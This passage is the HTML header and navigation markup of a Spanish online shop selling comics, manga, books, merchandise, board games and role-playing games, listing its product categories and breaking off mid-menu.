.mec-event-description, .mec-start-time, .mec-events-content p, #reply-title, .comment-notes, .comment-form-email, .comment-form-author, .comment-form-url, #commentform, .comment-form-cookies-consent {
	color: #fff;	
}
#author, #comment, #email, #url {
      background-color: black;  
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>

<body class="product-template-default single single-product postid-26547 custom-background wp-embed-responsive theme-madara cstmsrch_ woocommerce woocommerce-page woocommerce-no-js tribe-no-js mega-menu-primary-menu page header-style-1 sticky-enabled sticky-style-1 is-sidebar text-ui-dark elementor-default elementor-kit-1603">



<div class="wrap">
<br>
    <div class="body-wrap">
		        <header class="site-header">
								        <div class="no-subnav c-sub-header-nav with-border  " style="background-color: #a82522;">
            <div class="container ">
                <div class="c-sub-nav_wrap">
                    <div class="sub-nav_content">
                        <ul class="sub-nav_list list-inline second-menu">
							                            
                        </ul>
                    </div>

					                        <div class="c-modal_item">
                            <!-- Button trigger modal -->
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
                        </div>
					                </div>

				            </div>
        </div>

						<div class="c-header__top" style="background-color: #a82522;">
						<ul class="search-main-menu active">
							<li>
								<form id="blog-post-search" action="https://arte9.com/" method="get">
									<br><br><br><br>
									<input type="text" id="buscar" placeholder="Buscar en toda la tienda" name="s" value="">
									<input type="submit" value="">
									<div class="loader-inner line-scale">
										<div></div>
										<div></div>
										<div></div>
										<div></div>
										<div></div>
									</div>
								</form>
							</li>
							<li>
								<!--<a href="/torneos" sryle="color:#fff"><img src="/img/calendario.png" width="50" alt="calendario arte9" title="calendario arte9" /><b>&nbsp;CALENDARIO</b></a>&nbsp;&nbsp;<a href="/cantina" sryle="color:#fff"> <img src="/img/cantina.png" alt="cantina arte9" title="cantina arte9" width="50" /><b>&nbsp;&nbsp;CANTINA</b></a>-->
							</li>
						</ul>
						<a class="logo" href="https://arte9.com/" title="Arte9"></a><!--<img  id="spiderman" src="/img/spiderman.png" width="50" alt="usuarios arte9" title="usuarios arte9" />--><br>
						<div class="main-navigation style-1 ">
							<div class="">
								<div class="row">
									<div class="col-md-12">
										<div class="main-navigation_wrap">
											<div class="wrap_branding">
												<a class="logo" href="https://arte9.com/" title="Arte9">
																										<img class="img-responsive logo-ajustes" src="https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png" alt="Arte9" />
												</a>
											</div>
											    <div class="main-menu">
		<ul class="nav navbar-nav main-navbar"><div id="mega-menu-wrap-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/" aria-haspopup="true" aria-expanded="false" tabindex="0">CÓMIC USA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-317' id='mega-menu-item-317'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/">Marvel Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-267' id='mega-menu-item-267'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/">DC Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30612' id='mega-menu-item-30612'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/">DC BlackLabel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-268' id='mega-menu-item-268'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/">DC Vertigo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61824' id='mega-menu-item-61824'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/">Clásicos USA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-318' id='mega-menu-item-318'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/">USA Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1428' id='mega-menu-item-1428'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/">USA Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1426' id='mega-menu-item-1426'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/">USA Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-269' id='mega-menu-item-269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/">Marvel Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30609' id='mega-menu-item-30609'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/">Accesorios Cómic USA</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-270' id='mega-menu-item-270'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" aria-haspopup="true" aria-expanded="false" tabindex="0">EUROPEO<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-325' id='mega-menu-item-325'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/">Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1526' id='mega-menu-item-1526'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/">Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1532' id='mega-menu-item-1532'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/">ECC Europeo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-273' id='mega-menu-item-273'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/">Dib-buks</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1527' id='mega-menu-item-1527'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/">Planeta Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-274' id='mega-menu-item-274'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/">Dolmen</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-326' id='mega-menu-item-326'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/">Yermo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-271' id='mega-menu-item-271'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/">Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1528' id='mega-menu-item-1528'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/">Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-277' id='mega-menu-item-277'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/">La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1530' id='mega-menu-item-1530'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/">Salvat</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1529' id='mega-menu-item-1529'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/">Random House</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-275' id='mega-menu-item-275'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/">Ediciones B</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/">Kraken</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-272' id='mega-menu-item-272'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/">Coeditum</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30610' id='mega-menu-item-30610'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/">Nuevo Nueve</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30611' id='mega-menu-item-30611'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/">Cómic JUVENIL</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-297' id='mega-menu-item-297'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/" aria-haspopup="true" aria-expanded="false" tabindex="0">MANGA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-299' id='mega-menu-item-299'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaplaneta/">Manga - Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaecc/">Manga - ECC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangapanini/">Manga - Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/manganorma/">Manga - Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaivrea/">Manga - Ivrea</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-331' id='mega-menu-item-331'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangalacupula/">Manga - La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-332' id='mega-menu-item-332'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaponentmon/">Manga - Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-333' id='mega-menu-item-333'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangamilky/">Manga - Milky Way</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-334' id='mega-menu-item-334'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangatomodomo/">Manga - Tomodomo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-336' id='mega-menu-item-336'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaastiberri/">Manga - Astiberri</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-290' id='mega-menu-item-290'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/" aria-haspopup="true" aria-expanded="false" tabindex="0">LIBROS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61786' id='mega-menu-item-61786'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros-proximamente/">Libros - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-327' id='mega-menu-item-327'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novedadeslibros/">Novedades Libros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-79885' id='mega-menu-item-79885'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ediciones-especiales/">Ediciones Especiales</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-291' id='mega-menu-item-291'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/">Ciencia Ficción</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-292' id='mega-menu-item-292'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/fantasia/">Fantasía</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-93324' id='mega-menu-item-93324'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/romantasy/">Romantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67718' id='mega-menu-item-67718'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/dd/">D&amp;D</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67719' id='mega-menu-item-67719'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/warhammer/">Warhammer</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-329' id='mega-menu-item-329'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/terror/">Terror</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-328' id='mega-menu-item-328'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novela_negra/">Thriller - Novela Negra</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-293' id='mega-menu-item-293'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ficcion_actual/">Ficción Actual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-294' id='mega-menu-item-294'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/librojuvenil/">Juvenil</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61921' id='mega-menu-item-61921'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ensayos/">Ensayos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-295' id='mega-menu-item-295'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_divulgativos/">Libros Divulgativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-296' id='mega-menu-item-296'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_militares/">Libros Militares</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-316' id='mega-menu-item-316'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" aria-haspopup="true" aria-expanded="false" tabindex="0">MERCHA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-305' id='mega-menu-item-305'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/funko/">Funko</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-303' id='mega-menu-item-303'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/estatuas/">Estatuas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12995' id='mega-menu-item-12995'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/marvel/">Marvel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12998' id='mega-menu-item-12998'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dc/">DC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62339' id='mega-menu-item-62339'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/disney/">Disney</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-312' id='mega-menu-item-312'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/star_wars/">Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1796' id='mega-menu-item-1796'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dragonball/">Dragon Ball</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-306' id='mega-menu-item-306'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/harry-potter/">Harry Potter</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12999' id='mega-menu-item-12999'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/naruto/">Naruto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62340' id='mega-menu-item-62340'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-307' id='mega-menu-item-307'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/">Juego de Tronos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-304' id='mega-menu-item-304'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/">Figuras Articuladas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-302' id='mega-menu-item-302'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/camisetas/">Camisetas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-301' id='mega-menu-item-301'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/">Bolsos - Mochilas - Carteras</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-313' id='mega-menu-item-313'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/tazas/">Tazas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1792' id='mega-menu-item-1792'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/llaveros/">Llaveros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-311' id='mega-menu-item-311'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/peluches/">Peluches</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1795' id='mega-menu-item-1795'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/felpudos/">Felpudos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-47347' id='mega-menu-item-47347'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/puzles/">Puzles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1794' id='mega-menu-item-1794'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/">Merchandising Variado</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-285' id='mega-menu-item-285'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/" aria-haspopup="true" aria-expanded="false" tabindex="0">MESA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-319' id='mega-menu-item-319'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/">Mesa - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/">Mesa - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-16372' id='mega-menu-item-16372'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/">Juegos de CARTAS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1753' id='mega-menu-item-1753'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/">Eurogames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-288' id='mega-menu-item-288'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/">Familiares</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1755' id='mega-menu-item-1755'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/">Infantiles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1749' id='mega-menu-item-1749'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/">Party Games</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-41517' id='mega-menu-item-41517'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/">Escape Room</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61829' id='mega-menu-item-61829'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/">Juegos de Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1754' id='mega-menu-item-1754'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/">Fillers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1751' id='mega-menu-item-1751'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/">Cooperativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1750' id='mega-menu-item-1750'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/">Ameritrash</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1752' id='mega-menu-item-1752'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/">Dungeon Crawlers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48630' id='mega-menu-item-48630'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/">Juego Experto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48629' id='mega-menu-item-48629'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/">Wargames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-322' id='mega-menu-item-322'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/">2 Jugadores</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-44482' id='mega-menu-item-44482'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/">1 Jugador - Solitario</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68511' id='mega-menu-item-68511'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/">Mesa - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68512' id='mega-menu-item-68512'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/">Mesa - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68513' id='mega-menu-item-68513'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/">Mesa - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62155' id='mega-menu-item-62155'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/" aria-haspopup="true" aria-expanded="false" tabindex="0">ROL<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62175' id='mega-menu-item-62175'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/">Rol - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62180' id='mega-menu-item-62180'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/">Rol - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62176' id='mega-menu-item-62176'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/">Dungeons &amp; Dragons</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62185' id='mega-menu-item-62185'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/">Llamada de Cthulhu</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62183' id='mega-menu-item-62183'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/">Mundo de Tinieblas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62182' id='mega-menu-item-62182'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/">Pathfinder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62177' id='mega-menu-item-62177'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/">El Anillo Único</a></li><li 